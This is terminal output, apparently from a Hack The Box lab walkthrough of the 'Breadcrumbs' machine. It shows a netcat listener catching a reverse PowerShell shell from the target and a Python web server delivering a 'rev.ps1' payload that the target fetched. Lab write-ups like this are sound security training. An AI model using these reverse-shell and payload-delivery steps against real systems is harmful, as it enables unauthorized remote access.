 ┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/breadcrumbs]
└──╼ [??]$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.228] 51399
Windows PowerShell running as user www-data on BREADCRUMBS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/breadcrumbs/www]
└──╼ [??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.228 - - [21/Dec/2021 02:18:48] "GET /rev.ps1 HTTP/1.1" 200 -